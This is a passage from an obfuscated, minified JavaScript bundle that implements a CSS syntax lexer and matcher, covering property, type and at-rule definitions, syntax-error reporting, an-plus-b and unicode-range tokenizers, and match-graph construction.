l6=l5;for(let j=0x0;j<U[l6(0x9aa)];j++)if(l6(0x1d4)===U[j][l6(0x621)][l6(0x1f7)]())return!0x0;return!0x1;}(S)?L(null,new Error(l5(0xca5))):(W&&(x=(0x0,E['wg'])(S,F[l5(0xc1d)],F)),W&&x[l5(0xc8d)]||(x=(0x0,E['wg'])(S,Q[l5(0xc8d)],F),x[l5(0xc8d)])?L(x[l5(0xc8d)],null,x[l5(0xfdd)]):L(null,new R['F'](x[l5(0x5ca)],Q[l5(0x72b)],K,x),x[l5(0xfdd)]));}class V{constructor(F,Q,K){const l7=a2G;if(this[l7(0xeb7)]=M['v'],this[l7(0x72b)]=Q,this[l7(0xd12)]=!0x1,this[l7(0x9ac)]={...k},this[l7(0xd03)]=Object[l7(0xedc)](null),this[l7(0x310)]=Object[l7(0xedc)](null),this[l7(0x8cd)]=Object[l7(0xedc)](null),this[l7(0xf2c)]=K||(0x0,v['y'])(F),F){if(F[l7(0xeb7)]&&(this[l7(0xeb7)]=F[l7(0xeb7)]),F[l7(0x9ac)]){for(const W of Object[l7(0xfc7)](k))Array[l7(0x215)](F[l7(0x9ac)][W])&&(this[l7(0x9ac)][W]=F[l7(0x9ac)][W]);}if(F[l7(0x8cd)]){for(const [S,x]of Object[l7(0x933)](F[l7(0x8cd)]))this[l7(0xc3f)](S,x);}if(F[l7(0xd12)]){this[l7(0xd12)]=!0x0;for(const [U,j]of Object[l7(0x933)]((0x0,I['JH'])(this[l7(0x9ac)])))this[l7(0xc3f)](U,j);}if(F[l7(0xd03)]){for(const [H0,H1]of Object[l7(0x933)](F[l7(0xd03)]))this[l7(0x859)](H0,H1);}if(F[l7(0x310)]){for(const [H2,H3]of Object[l7(0x933)](F[l7(0x310)]))this[l7(0x9fb)](H2,H3);}}this[l7(0xc1d)]=(0x0,D['gt'])(this[l7(0xeb7)][l7(0x8a8)](l7(0x472)));}[l8(0x1e6)](F){const lH=l8;function Q(S,x){const l9=a2G;W[l9(0x99d)]({'node':S,'message':x});}const K=this[lH(0xf2c)],W=[];return this[lH(0x72b)][lH(0xacb)](F,function(S){const lG=lH;K[lG(0xdb1)](S[lG(0x6dc)])?K[S[lG(0x6dc)]][lG(0xaac)](S,Q):Q(S,lG(0x478)+S[lG(0x6dc)]+'`');}),!!W[lH(0x9aa)]&&W;}[l8(0xe1b)](F,Q,K,W=null){const lP=l8,S={'type':Q,'name':K},x={'type':Q,'name':K,'parent':W,'serializable':lP(0x8c0)==typeof F||F&&lP(0x8c0)==typeof F[lP(0x6dc)],'syntax':null,'match':null,'matchRef':null};return lP(0x213)==typeof F?x[lP(0xc8d)]=(0x0,D['gt'])(F,S):(lP(0x8c0)==typeof F?Object[lP(0x458)](x,lP(0x72b),{'get':()=>(Object[lP(0x458)](x,lP(0x72b),{'value':(0x0,Y['qg'])(F)}),x[lP(0x72b)])}):x[lP(0x72b)]=F,Object[lP(0x458)](x,lP(0xc8d),{'get':()=>(Object[lP(0x458)](x,lP(0xc8d),{'value':(0x0,D['gt'])(x[lP(0x72b)],S)}),x[lP(0xc8d)])}),lP(0x5ff)===Q&&Object[lP(0x458)](x,lP(0x57a),{'get'(){const lT=lP,U=x[lT(0x72b)],j=function(H0){const li=lT,H1=H0[li(0x62e)][0x0];return!0x1===H0[li(0x8f7)]&&0x1===H0[li(0x62e)][li(0x9aa)]&&li(0xe12)===H1[li(0x6dc)]&&!0x0===H1[li(0x6c4)];}(U)?(0x0,D['gt'])({...U,'terms':[U[lT(0x62e)][0x0][lT(0x776)]]},S):null;return Object[lT(0x458)](x,lT(0x57a),{'value':j}),j;}})),x;}[l8(0x859)](F,Q){const ln=l8;Q&&(this[ln(0xd03)][F]={'type':ln(0x397),'name':F,'prelude':Q[ln(0xa30)]?this[ln(0xe1b)](Q[ln(0xa30)],ln(0x3b0),F):null,'descriptors':Q[ln(0x3c5)]?Object[ln(0xfc7)](Q[ln(0x3c5)])[ln(0x7d2)]((K,W)=>(K[W]=this[ln(0xe1b)](Q[ln(0x3c5)][W],ln(0xdb8),W,F),K),Object[ln(0xedc)](null)):null});}[l8(0x9fb)](F,Q){const lt=l8;Q&&(this[lt(0x310)][F]=this[lt(0xe1b)](Q,lt(0x5ff),F));}[l8(0xc3f)](F,Q){const lr=l8;Q&&(this[lr(0x8cd)][F]=this[lr(0xe1b)](Q,lr(0x8be),F));}[l8(0xb40)](F){const lq=l8;if(!this[lq(0x7c1)](F))return new R['B'](lq(0x7f5),'@'+F);}[l8(0x7f0)](F,Q){const lw=l8,K=this[lw(0xb40)](F);if(K)return K;const W=this[lw(0x7c1)](F);return!W[lw(0xa30)]&&Q?new SyntaxError(lw(0xb49)+F+lw(0x8de)):!W[lw(0xa30)]||Q||B(this,W[lw(0xa30)],'',!0x1)[lw(0x3ce)]?void 0x0:new SyntaxError(lw(0xb49)+F+lw(0xb09));}[l8(0xf0d)](F,Q){const ll=l8,K=this[ll(0xb40)](F);if(K)return K;const W=this[ll(0x7c1)](F),S=J['Si'](Q);return W[ll(0x3c5)]?W[ll(0x3c5)][S[ll(0x986)]]||W[ll(0x3c5)][S[ll(0xf26)]]?void 0x0:new R['B'](ll(0x3e5),Q):new SyntaxError(ll(0xb49)+F+ll(0xe76));}[l8(0x981)](F){const lz=l8;if(!this[lz(0x861)](F))return new R['B'](lz(0xfde),F);}[l8(0x936)](F,Q){const lc=l8,K=this[lc(0x7f0)](F,Q);if(K)return L(null,K);const W=this[lc(0x7c1)](F);return W[lc(0xa30)]?B(this,W[lc(0xa30)],Q||'',!0x1):L(null,null);}[l8(0x2ca)](F,Q,K){const lo=l8,W=this[lo(0xf0d)](F,Q);if(W)return L(null,W);const S=this[lo(0x7c1)](F),x=J['Si'](Q);return B(this,S[lo(0x3c5)][x[lo(0x986)]]||S[lo(0x3c5)][x[lo(0xf26)]],K,!0x1);}[l8(0xa52)](F){const lN=l8;return lN(0xa66)!==F[lN(0x6dc)]?L(null,new Error(lN(0x7f7))):this[lN(0xcae)](F[lN(0xc7e)],F[lN(0x621)]);}[l8(0xcae)](F,Q){const lR=l8;if(J['MZ'](F)[lR(0xfcc)])return L(null,new Error(lR(0x49a)));const K=this[lR(0x981)](F);return K?L(null,K):B(this,this[lR(0x861)](F),Q,!0x0);}[l8(0x2ed)](F,Q){const lJ=l8,K=this[lJ(0xb03)](F);return K?B(this,K,Q,!0x1):L(null,new R['B'](lJ(0x486),F));}[l8(0xc8d)](F,Q){const lM=l8;return lM(0x8c0)==typeof F||F&&F[lM(0x6dc)]?(lM(0x8c0)!=typeof F&&F[lM(0xc8d)]||(F=this[lM(0xe1b)](F,lM(0x8be),lM(0xde5))),B(this,F,Q,!0x1)):L(null,new R['B'](lM(0xa3d)));}[l8(0xeb8)](F,Q,K,W){const lf=l8;return(0x0,Z['V'])(this,Q,this[lf(0xcae)](F,Q),K,W);}[l8(0xf13)](F,Q,K){const lI=l8;return(0x0,Z['V'])(this,F[lI(0x621)],this[lI(0xa52)](F),Q,K);}[l8(0xc90)](F,Q,K){const lu=l8,W=[];return this[lu(0x72b)][lu(0xacb)](F,{'visit':lu(0xa66),'enter':S=>{const lk=lu;W[lk(0x99d)][lk(0xf05)](W,this[lk(0xf13)](S,Q,K));}}),W;}[l8(0x7c1)](F,Q=!0x0){const lY=l8,K=J['Si'](F);return(K[lY(0x539)]&&Q?this[lY(0xd03)][K[lY(0x986)]]||this[lY(0xd03)][K[lY(0xf26)]]:this[lY(0xd03)][K[lY(0x986)]])||null;}[l8(0xb24)](F,Q=!0x0){const ld=l8,K=this[ld(0x7c1)](F,Q);return K&&K[ld(0xa30)]||null;}[l8(0x98e)](F,Q){const lm=l8;return this[lm(0xd03)][lm(0xdb1)](F)&&this[lm(0xd03)][lm(0xf04)]&&this[lm(0xd03)][F][lm(0xf04)][Q]||null;}[l8(0x861)](F,Q=!0x0){const lp=l8,K=J['MZ'](F);return(K[lp(0x539)]&&Q?this[lp(0x310)][K[lp(0x986)]]||this[lp(0x310)][K[lp(0xf26)]]:this[lp(0x310)][K[lp(0x986)]])||null;}[l8(0xb03)](F){const lO=l8;return hasOwnProperty[lO(0x6aa)](this[lO(0x8cd)],F)?this[lO(0x8cd)][F]:null;}[l8(0x8d4)](){const lE=l8;function F(j,H0){return H0?'<'+j+'>':'<\x27'+j+'\x27>';}function Q(j,H0,H1,H2){const lD=a2G;if(H1[lD(0x5dd)](H0))return H1[lD(0x6e0)](H0);H1[lD(0x29f)](H0,!0x1),null!==H2[lD(0x72b)]&&(0x0,Y['GG'])(H2[lD(0x72b)],function(H3){const ls=lD;if(ls(0x8be)!==H3[ls(0x6dc)]&&ls(0x5ff)!==H3[ls(0x6dc)])return;const H4=ls(0x8be)===H3[ls(0x6dc)]?j[ls(0x8cd)]:j[ls(0x310)],H5=ls(0x8be)===H3[ls(0x6dc)]?W:S;hasOwnProperty[ls(0x6aa)](H4,H3[ls(0x986)])?Q(j,H3[ls(0x986)],H5,H4[H3[ls(0x986)]])&&(K[ls(0x99d)](F(H0,H1===W)+ls(0x630)+F(H3[ls(0x986)],ls(0x8be)===H3[ls(0x6dc)])),H1[ls(0x29f)](H0,!0x0)):(K[ls(0x99d)](F(H0,H1===W)+ls(0x5ab)+F(H3[ls(0x986)],ls(0x8be)===H3[ls(0x6dc)])),H1[ls(0x29f)](H0,!0x0));},this);}const K=[];let W=new Map(),S=new Map();for(const j in this[lE(0x8cd)])Q(this,j,W,this[lE(0x8cd)][j]);for(const H0 in this[lE(0x310)])Q(this,H0,S,this[lE(0x310)][H0]);const x=[...W[lE(0xfc7)]()][lE(0x86d)](H1=>W[lE(0x6e0)](H1)),U=[...S[lE(0xfc7)]()][lE(0x86d)](H1=>S[lE(0x6e0)](H1));return x[lE(0x9aa)]||U[lE(0x9aa)]?{'errors':K,'types':x,'properties':U}:null;}[l8(0x70c)](F,Q){const le=l8;return{'generic':this[le(0xd12)],'cssWideKeywords':this[le(0xeb7)],'units':this[le(0x9ac)],'types':C(this[le(0x8cd)],!Q,F),'properties':C(this[le(0x310)],!Q,F),'atrules':X(this[le(0xd03)],!Q,F)};}[l8(0x77e)](){const lA=l8;return JSON[lA(0x386)](this[lA(0x70c)]());}}},0x209d:(q,w,z)=>{'use strict';z['d'](w,{'B':()=>I,'F':()=>u});var N=z(0x192b),R=z(0x24ff);const J={'offset':0x0,'line':0x1,'column':0x1};function M(k,Y){const lZ=a2G,d=k&&k[lZ(0x549)]&&k[lZ(0x549)][Y];return d?lZ(0x2e8)in d?f(d):d:null;}function f({offset:k,line:Y,column:d},m){const lb=a2G,p={'offset':k,'line':Y,'column':d};if(m){const O=m[lb(0xa6b)](/\n|\r\n?|\f/);p[lb(0x90a)]+=m[lb(0x9aa)],p[lb(0x2e8)]+=O[lb(0x9aa)]-0x1,p[lb(0x290)]=0x1===O[lb(0x9aa)]?p[lb(0x290)]+m[lb(0x9aa)]:O[lb(0xb7e)]()[lb(0x9aa)]+0x1;}return p;}const I=function(k,Y){const lv=a2G,d=(0x0,N['a'])(lv(0xaae),k+(Y?'\x20`'+Y+'`':''));return d[lv(0x3e1)]=Y,d;},u=function(k,Y,O,D){const lC=a2G,E=(0x0,N['a'])(lC(0xe1f),k),{css:A,mismatchOffset:Z,mismatchLength:b,start:v,end:C}=function(X,L){const lX=lC,B=X[lX(0x952)],V=X[lX(0x2f4)],y=V<B[lX(0x9aa)]&&B[V][lX(0x5ad)]||null,F=y!==L?y:null;let Q,K,W=0x0,S=0x0,x=0x0,g='';for(let U=0x0;U<B[lX(0x9aa)];U++){const j=B[U][lX(0x621)];U===V&&(S=j[lX(0x9aa)],W=g[lX(0x9aa)]),null!==F&&B[U][lX(0x5ad)]===F&&(U<=V?x++:x=0x0),g+=j;}return V===B[lX(0x9aa)]||x>0x1?(Q=M(F||L,lX(0xf72))||f(J,g),K=f(Q)):(Q=M(F,lX(0x376))||f(M(L,lX(0x376))||J,g[lX(0xfe1)](0x0,W)),K=M(F,lX(0xf72))||f(Q,g[lX(0x751)](W,S))),{'css':g,'mismatchOffset':W,'mismatchLength':S,'start':Q,'end':K};}(D,O);return E[lC(0x1013)]=k,E[lC(0x72b)]=Y?(0x0,R['c'])(Y):lC(0xe2b),E[lC(0x64c)]=A,E[lC(0x8db)]=Z,E[lC(0xb1d)]=b,E[lC(0xf8d)]=k+lC(0xedd)+E[lC(0x72b)]+lC(0x949)+(A||lC(0xb9c))+lC(0xbc5)+new Array(E[lC(0x8db)]+0x1)[lC(0x8a8)]('-')+'^',Object[lC(0xcf3)](E,v),E[lC(0x549)]={'source':O&&O[lC(0x549)]&&O[lC(0x549)][lC(0xa13)]||lC(0xb79),'start':v,'end':C},E;};},0x4a:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>D});var N=z(0x11ac);const R=0x2b,J=0x2d,M=0x6e,f=!0x0,I=!0x1;function k(E,A){const lL=a2G;return null!==E&&E[lL(0x6dc)]===N['_i']&&E[lL(0x621)][lL(0x5bb)](0x0)===A;}function Y(E,A,Z){const lB=a2G;for(;null!==E&&(E[lB(0x6dc)]===N['M$']||E[lB(0x6dc)]===N['Mw']);)E=Z(++A);return A;}function m(E,A,Z,b){const lV=a2G;if(!E)return 0x0;const v=E[lV(0x621)][lV(0x5bb)](A);if(v===R||v===J){if(Z)return 0x0;A++;}for(;A<E[lV(0x621)][lV(0x9aa)];A++)if(!(0x0,N['yp'])(E[lV(0x621)][lV(0x5bb)](A)))return 0x0;return b+0x1;}function O(E,A,Z){const ly=a2G;let b=!0x1,v=Y(E,A,Z);if(null===(E=Z(v)))return A;if(E[ly(0x6dc)]!==N['wN']){if(!k(E,R)&&!k(E,J))return A;if(b=!0x0,v=Y(Z(++v),v,Z),null===(E=Z(v))||E[ly(0x6dc)]!==N['wN'])return 0x0;}if(!b){const C=E[ly(0x621)][ly(0x5bb)](0x0);if(C!==R&&C!==J)return 0x0;}return m(E,b?0x0:0x1,b,v);}function D(E,A){const lF=a2G;let Z=0x0;if(!E)return 0x0;if(E[lF(0x6dc)]===N['wN'])return m(E,0x0,I,Z);if(E[lF(0x6dc)]===N['Vy']&&E[lF(0x621)][lF(0x5bb)](0x0)===J){if(!(0x0,N['Nb'])(E[lF(0x621)],0x1,M))return 0x0;switch(E[lF(0x621)][lF(0x9aa)]){case 0x2:return O(A(++Z),Z,A);case 0x3:return E[lF(0x621)][lF(0x5bb)](0x2)!==J?0x0:(Z=Y(A(++Z),Z,A),m(E=A(Z),0x0,f,Z));default:return E[lF(0x621)][lF(0x5bb)](0x2)!==J?0x0:m(E,0x3,f,Z);}}else{if(E[lF(0x6dc)]===N['Vy']||k(E,R)&&A(Z+0x1)[lF(0x6dc)]===N['Vy']){if(E[lF(0x6dc)]!==N['Vy']&&(E=A(++Z)),null===E||!(0x0,N['Nb'])(E[lF(0x621)],0x0,M))return 0x0;switch(E[lF(0x621)][lF(0x9aa)]){case 0x1:return O(A(++Z),Z,A);case 0x2:return E[lF(0x621)][lF(0x5bb)](0x1)!==J?0x0:(Z=Y(A(++Z),Z,A),m(E=A(Z),0x0,f,Z));default:return E[lF(0x621)][lF(0x5bb)](0x1)!==J?0x0:m(E,0x2,f,Z);}}else{if(E[lF(0x6dc)]===N['fg']){let b=E[lF(0x621)][lF(0x5bb)](0x0),v=b===R||b===J?0x1:0x0,C=v;for(;C<E[lF(0x621)][lF(0x9aa)]&&(0x0,N['yp'])(E[lF(0x621)][lF(0x5bb)](C));C++);return C===v?0x0:(0x0,N['Nb'])(E[lF(0x621)],C,M)?C+0x1===E[lF(0x621)][lF(0x9aa)]?O(A(++Z),Z,A):E[lF(0x621)][lF(0x5bb)](C+0x1)!==J?0x0:C+0x2===E[lF(0x621)][lF(0x9aa)]?(Z=Y(A(++Z),Z,A),m(E=A(Z),0x0,f,Z)):m(E,C+0x2,f,Z):0x0;}}}return 0x0;}},0x1304:(i,q,w)=>{'use strict';const lQ=a2G;w['d'](q,{'v':()=>l});const l=[lQ(0x28b),lQ(0x75a),lQ(0xaa2),lQ(0x30d),lQ(0xf92)];},0x1807:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>m});var N=z(0x11ac);const R=0x2b,J=0x2d,M=0x3f,f=0x75;function I(p,O){const la=a2G;return null!==p&&p[la(0x6dc)]===N['_i']&&p[la(0x621)][la(0x5bb)](0x0)===O;}function k(p,O,D){const lK=a2G;let E=0x0;for(let A=O;A<p[lK(0x621)][lK(0x9aa)];A++){const Z=p[lK(0x621)][lK(0x5bb)](A);if(Z===J&&D&&0x0!==E)return k(p,O+E+0x1,!0x1),0x6;if(!(0x0,N['tB'])(Z))return 0x0;if(++E>0x6)return 0x0;}return E;}function Y(p,O,D){if(!p)return 0x0;for(;I(D(O),M);){if(++p>0x6)return 0x0;O++;}return O;}function m(p,O){const lW=a2G;let D=0x0;if(null===p||p[lW(0x6dc)]!==N['Vy']||!(0x0,N['Nb'])(p[lW(0x621)],0x0,f))return 0x0;if(null===(p=O(++D)))return 0x0;if(I(p,R))return null===(p=O(++D))?0x0:p[lW(0x6dc)]===N['Vy']?Y(k(p,0x0,!0x0),++D,O):I(p,M)?Y(0x1,++D,O):0x0;if(p[lW(0x6dc)]===N['wN']){const E=k(p,0x1,!0x0);return 0x0===E?0x0:null===(p=O(++D))?D:p[lW(0x6dc)]===N['fg']||p[lW(0x6dc)]===N['wN']?function(A,Z){const lh=lW;return A[lh(0x621)][lh(0x5bb)](0x0)===Z;}(p,J)&&k(p,0x1,!0x1)?D+0x1:0x0:Y(E,D,O);}return p[lW(0x6dc)]===N['fg']?Y(k(p,0x1,!0x0),++D,O):0x0;}},0x13ba:(q,z,N)=>{'use strict';const lS=a2G;N['d'](z,{'JH':()=>S});var R=N(0x1304),J=N(0x4a),M=N(0x1807),I=N(0x11ac);const Y=[lS(0xd1d),lS(0x97f),lS(0x295)],O=new Map([[I['zt'],I['no']],[I['AJ'],I['no']],[I['hk'],I['Oh']],[I['X6'],I['Q0']]]);function D(x,U){const lx=lS;return U<x[lx(0x9aa)]?x[lx(0x5bb)](U):0x0;}function E(x,U){const lg=lS;return(0x0,I['$C'])(x,0x0,x[lg(0x9aa)],U);}function A(x,U){const lU=lS;for(let j=0x0;j<U[lU(0x9aa)];j++)if(E(x,U[j]))return!0x0;return!0x1;}function Z(x,U){const lj=lS;return U===x[lj(0x9aa)]-0x2&&0x5c===D(x,U)&&(0x0,I['yp'])(D(x,U+0x1));}function C(x,U,j){const z0=lS;if(x&&z0(0x589)===x[z0(0x6dc)]){const H0=Number(void 0x0!==j&&j!==U[z0(0x9aa)]?U[z0(0x751)](0x0,j):U);if(isNaN(H0))return!0x0;if(null!==x[z0(0x2d0)]&&H0<x[z0(0x2d0)]&&z0(0x8c0)!=typeof x[z0(0x2d0)])return!0x0;if(null!==x[z0(0x6a0)]&&H0>x[z0(0x6a0)]&&z0(0x8c0)!=typeof x[z0(0x6a0)])return!0x0;}return!0x1;}function X(x){return function(U,j,H0){const z1=a2G;return null===U?0x0:U[z1(0x6dc)]===I['zt']&&A(U[z1(0x621)],Y)?function(H1,H2){const z2=z1;let H3=0x0,H4=[],H5=0x0;H6:do{switch(H1[z2(0x6dc)]){case I['Q0']:case I['no']:case I['Oh']:if(H1[z2(0x6dc)]!==H3)break H6;if(H3=H4[z2(0xb7e)](),0x0===H4[z2(0x9aa)]){H5++;break H6;}break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:H4[z2(0x99d)](H3),H3=O[z2(0x6e0)](H1[z2(0x6dc)]);}H5++;}while(H1=H2(H5));return H5;}(U,j):x(U,j,H0);};}function L(x){return function(U){const z3=a2G;return null===U||U[z3(0x6dc)]!==x?0x0:0x1;};}function B(x){const z4=lS;return null===x||x[z4(0x6dc)]!==I['Vy']||0x2d!==D(x[z4(0x621)],0x0)||0x2d!==D(x[z4(0x621)],0x1)?0x0:0x1;}function V(x){return x&&(x=new Set(x)),function(U,j,H0){const z5=a2G;if(null===U||U[z5(0x6dc)]!==I['fg'])return 0x0;const H1=(0x0,I['yQ'])(U[z5(0x621)],0x0);if(null!==x){const H2=U[z5(0x621)][z5(0xa54)]('\x5c',H1),H3=-0x1!==H2&&Z(U[z5(0x621)],H2)?U[z5(0x621)][z5(0xa34)](H1,H2):U[z5(0x621)][z5(0x751)](H1);if(!0x1===x[z5(0x5dd)](H3[z5(0x1f7)]()))return 0x0;}return C(H0,U[z5(0x621)],H1)?0x0:0x1;};}function F(x){const z6=lS;return z6(0x213)!=typeof x&&(x=function(){return 0x0;}),function(U,j,H0){const z7=z6;return null!==U&&U[z7(0x6dc)]===I['wN']&&0x0===Number(U[z7(0x621)])?0x1:x(U,j,H0);};}const Q={'ident-token':L(I['Vy']),'function-token':L(I['zt']),'at-keyword-token':L(I['zu']),'hash-token':L(I['Vw']),'string-token':L(I['Qf']),'bad-string-token':L(I['Fg']),'url-token':L(I['s0']),'bad-url-token':L(I['VY']),'delim-token':L(I['_i']),'number-token':L(I['wN']),'percentage-token':L(I['Ne']),'dimension-token':L(I['fg']),'whitespace-token':L(I['M$']),'CDO-token':L(I['lh']),'CDC-token':L(I['zG']),'colon-token':L(I['Qx']),'semicolon-token':L(I['Qq']),'comma-token':L(I['A9']),'[-token':L(I['hk']),']-token':L(I['Oh']),'(-token':L(I['AJ']),')-token':L(I['no']),'{-token':L(I['X6']),'}-token':L(I['Q0'])},K={'string':L(I['Qf']),'ident':L(I['Vy']),'percentage':X(function(x,U,j){const z8=lS;return null===x||x[z8(0x6dc)]!==I['Ne']||C(j,x[z8(0x621)],x[z8(0x621)][z8(0x9aa)]-0x1)?0x0:0x1;}),'zero':F(),'number':X(function(x,U,j){const z9=lS;if(null===x)return 0x0;const H0=(0x0,I['yQ'])(x[z9(0x621)],0x0);return H0===x[z9(0x621)][z9(0x9aa)]||Z(x[z9(0x621)],H0)?C(j,x[z9(0x621)],H0)?0x0:0x1:0x0;}),'integer':X(function(x,U,j){const zH=lS;if(null===x||x[zH(0x6dc)]!==I['wN'])return 0x0;let H0=0x2b===D(x[zH(0x621)],0x0)||0x2d===D(x[zH(0x621)],0x0)?0x1:0x0;for(;H0<x[zH(0x621)][zH(0x9aa)];H0++)if(!(0x0,I['yp'])(D(x[zH(0x621)],H0)))return 0x0;return C(j,x[zH(0x621)],H0)?0x0:0x1;}),'custom-ident':function(x){const zG=lS;if(null===x||x[zG(0x6dc)]!==I['Vy'])return 0x0;const U=x[zG(0x621)][zG(0x1f7)]();return A(U,R['v'])||E(U,zG(0xb92))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(x){const zP=lS;return B(x)?'--'===x[zP(0x621)]?0x0:0x1:0x0;},'hex-color':function(x){const zT=lS;if(null===x||x[zT(0x6dc)]!==I['Vw'])return 0x0;const U=x[zT(0x621)][zT(0x9aa)];if(0x4!==U&&0x5!==U&&0x7!==U&&0x9!==U)return 0x0;for(let j=0x1;j<U;j++)if(!(0x0,I['tB'])(D(x[zT(0x621)],j)))return 0x0;return 0x1;},'id-selector':function(x){const zi=lS;return null===x||x[zi(0x6dc)]!==I['Vw']?0x0:(0x0,I['o6'])(D(x[zi(0x621)],0x1),D(x[zi(0x621)],0x2),D(x[zi(0x621)],0x3))?0x1:0x0;},'an-plus-b':J['A'],'urange':M['A'],'declaration-value':function(x,U){const zn=lS;if(!x)return 0x0;let j=0x0,H0=[],H1=0x0;H2:do{switch(x[zn(0x6dc)]){case I['Fg']:case I['VY']:break H2;case I['Q0']:case I['no']:case I['Oh']:if(x[zn(0x6dc)]!==j)break H2;j=H0[zn(0xb7e)]();break;case I['Qq']:if(0x0===j)break H2;break;case I['_i']:if(0x0===j&&'!'===x[zn(0x621)])break H2;break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:H0[zn(0x99d)](j),j=O[zn(0x6e0)](x[zn(0x6dc)]);}H1++;}while(x=U(H1));return H1;},'any-value':function(x,U){const zt=lS;if(!x)return 0x0;let j=0x0,H0=[],H1=0x0;H2:do{switch(x[zt(0x6dc)]){case I['Fg']:case I['VY']:break H2;case I['Q0']:case I['no']:case I['Oh']:if(x[zt(0x6dc)]!==j)break H2;j=H0[zt(0xb7e)]();break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:H0[zt(0x99d)](j),j=O[zt(0x6e0)](x[zt(0x6dc)]);}H1++;}while(x=U(H1));return H1;}};function W(x){const {angle:U,decibel:j,frequency:H0,flex:H1,length:H2,resolution:H3,semitones:H4,time:H5}=x||{};return{'dimension':X(V(null)),'angle':X(V(U)),'decibel':X(V(j)),'frequency':X(V(H0)),'flex':X(V(H1)),'length':X(F(V(H2))),'resolution':X(V(H3)),'semitones':X(V(H4)),'time':X(V(H5))};}function S(x){return{...Q,...K,...W(x)};}},0x2613:(q,w,z)=>{'use strict';const zr=a2G;z['d'](w,{'$n':()=>J,'E_':()=>R,'gt':()=>v,'mX':()=>M});var N=z(0x7fd);const R={'type':zr(0x51c)},J={'type':zr(0x7a6)},M={'type':zr(0xc0e)},I=0x28,k=0x29;function Y(C,X,L){const zq=zr;return X===R&&L===J||C===R&&X===R&&L===R?C:('If'===C[zq(0x6dc)]&&C[zq(0x82d)]===J&&X===R&&(X=C[zq(0x796)],C=C[zq(0xc8d)]),{'type':'If','match':C,'then':X,'else':L});}function O(C){const zw=zr;return C[zw(0x9aa)]>0x2&&C[zw(0x5bb)](C[zw(0x9aa)]-0x2)===I&&C[zw(0x5bb)](C[zw(0x9aa)]-0x1)===k;}function D(C){const zl=zr;return zl(0x69a)===C[zl(0x6dc)]||zl(0xaf2)===C[zl(0x6dc)]||zl(0xce6)===C[zl(0x6dc)]||zl(0x8be)===C[zl(0x6dc)]&&O(C[zl(0x986)]);}function E(C,X='\x20',L=!0x1){const zz=zr;return{'type':zz(0x318),'terms':C,'combinator':X,'disallowEmpty':!0x1,'explicit':L};}function A(C,X,L=new Set()){const zc=zr;if(!L[zc(0x5dd)](C))switch(L[zc(0x2c7)](C),C[zc(0x6dc)]){case'If':C[zc(0xc8d)]=A(C[zc(0xc8d)],X,L),C[zc(0x796)]=A(C[zc(0x796)],X,L),C[zc(0x82d)]=A(C[zc(0x82d)],X,L);break;case zc(0x8be):return X[C[zc(0x986)]]||C;}return C;}function Z(C,X,L){const zo=zr;switch(C){case'\x20':{let B=R;for(let V=X[zo(0x9aa)]-0x1;V>=0x0;V--)B=Y(X[V],B,J);return B;}case'|':{let y=J,F=null;for(let Q=X[zo(0x9aa)]-0x1;Q>=0x0;Q--){let K=X[Q];if(D(K)&&(null===F&&Q>0x0&&D(X[Q-0x1])&&(F=Object[zo(0xedc)](null),y=Y({'type':zo(0x362),'map':F},R,y)),null!==F)){const W=(O(K[zo(0x986)])?K[zo(0x986)][zo(0xfe1)](0x0,-0x1):K[zo(0x986)])[zo(0x1f7)]();if(W in F==0x0){F[W]=K;continue;}}F=null,y=Y(K,R,y);}return y;}case'&&':{if(X[zo(0x9aa)]>0x5)return{'type':zo(0x2bd),'terms':X,'all':!0x0};let S=J;for(let x=X[zo(0x9aa)]-0x1;x>=0x0;x--){const U=X[x];let j;j=X[zo(0x9aa)]>0x1?Z(C,X[zo(0x86d)](function(H0){return H0!==U;}),!0x1):R,S=Y(U,j,S);}return S;}case'||':{if(X[zo(0x9aa)]>0x5)return{'type':zo(0x2bd),'terms':X,'all':!0x1};let H0=L?R:J;for(let H1=X[zo(0x9aa)]-0x1;H1>=0x0;H1--){const H2=X[H1];let H3;H3=X[zo(0x9aa)]>0x1?Z(C,X[zo(0x86d)](function(H4){return H4!==H2;}),!0x0):R,H0=Y(H2,H3,H0);}return H0;}}}function b(C){const zN=zr;if(zN(0x213)==typeof C)return{'type':zN(0x211),'fn':C};switch(C[zN(0x6dc)]){case zN(0x318):{let X=Z(C[zN(0xbdb)],C[zN(0x62e)][zN(0xe57)](b),!0x1);return C[zN(0x5e6)]&&(X=Y(X,M,J)),X;}case zN(0xe12):return function(L){const zR=zN;let B=R,V=b(L[zR(0x776)]);if(0x0===L[zR(0x6a0)])V=Y(V,M,J),B=Y(V,null,J),B[zR(0x796)]=Y(R,R,B),L[zR(0x6c4)]&&(B[zR(0x796)][zR(0x82d)]=Y({'type':zR(0x7f8),'syntax':L},B,J));else{for(let y=L[zR(0x2d0)]||0x1;y<=L[zR(0x6a0)];y++)L[zR(0x6c4)]&&B!==R&&(B=Y({'type':zR(0x7f8),'syntax':L},B,J)),B=Y(V,Y(R,R,B),J);}if(0x0===L[zR(0x2d0)])B=Y(R,R,B);else{for(let F=0x0;F<L[zR(0x2d0)]-0x1;F++)L[zR(0x6c4)]&&B!==R&&(B=Y({'type':zR(0x7f8),'syntax':L},B,J)),B=Y(V,B,J);}return B;}(C);case zN(0x9ff):{const L=b(C[zN(0x776)]),B=b(E([E([{'type':zN(0x69a),'name':zN(0xc15)},{'type':zN(0x8be),'name':zN(0x853)}]),E([{'type':zN(0x8be),'name':zN(0x853)},E([{'type':zN(0xe12),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':zN(0x69a),'name':zN(0x57d)},{'type':zN(0x8be),'name':zN(0x853)}])},{'type':zN(0xe12),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':zN(0x69a),'name':'or'},{'type':zN(0x8be),'name':zN(0x853)}])}],'|')])],'|')),V=b(E([{'type':zN(0x8be),'name':zN(0x5c9)},E([{'type':zN(0x9d6),'value':'('},{'type':zN(0x8be),'name':zN(0xc20)},{'type':zN(0x9d6),'value':')'}]),{'type':zN(0x8be),'name':zN(0xceb)}],'|'));return A(V,{'!term':L,'!self':B}),A(B,{'!boolean-group':V}),B;}case zN(0x8be):case zN(0x5ff):return{'type':C[zN(0x6dc)],'name':C[zN(0x986)],'syntax':C};case 